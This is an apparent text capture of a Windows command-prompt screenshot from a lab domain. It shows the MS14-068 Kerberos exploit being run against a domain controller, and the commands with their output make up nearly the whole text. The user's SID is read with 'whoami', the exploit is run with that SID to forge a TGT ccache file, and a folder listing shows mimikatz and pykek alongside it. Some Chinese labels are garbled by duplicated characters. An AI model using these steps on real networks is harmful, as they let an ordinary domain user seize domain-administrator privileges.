 C:\Windows\system32\cmd.exe
C:\Users\win7\Desktop\MS14-068>whoami /user
用用户户信信息息
----------------
用用户户名名  SID
======= ==============================================
yi\win7 S-1-5-21-3626877141-2842312731-3924109297-1114
C:\Users\win7\Desktop\MS14-068>MS14-068.exe -u win7@yi.com -s S-1-5-21-362687714
1-2842312731-3924109297-1114 -d WIN-2008.yi.com
Password:
[+] Building AS-REQ for WIN-2008.yi.com... Done!
[+] Sending AS-REQ to WIN-2008.yi.com... Done!
[+] Receiving AS-REP from WIN-2008.yi.com... Done!
[+] Parsing AS-REP from WIN-2008.yi.com... Done!
[+] Building TGS-REQ for WIN-2008.yi.com... Done!
[+] Sending TGS-REQ to WIN-2008.yi.com... Done!
[+] Receiving TGS-REP from WIN-2008.yi.com... Done!
[+] Parsing TGS-REP from WIN-2008.yi.com... Done!
[+] Creating ccache file 'TGT_win7@yi.com.ccache'... Done!
068
共享 新建文件夹
名称 修改日期 类型 大小
img 2019/7/27 9:50 文件夹
mimikatz_trunk 2019/7/27 9:51 文件夹
pykek 2019/7/27 9:50 文件夹
MS14-068 2017/7/31 0:51 应用程序 3,411 KB
README.md 2017/7/31 0:51 MD 文件 2 KB
TGT_win7@yi.com.ccache 2019/7/27 9:54 CCACHE 文件 2 KB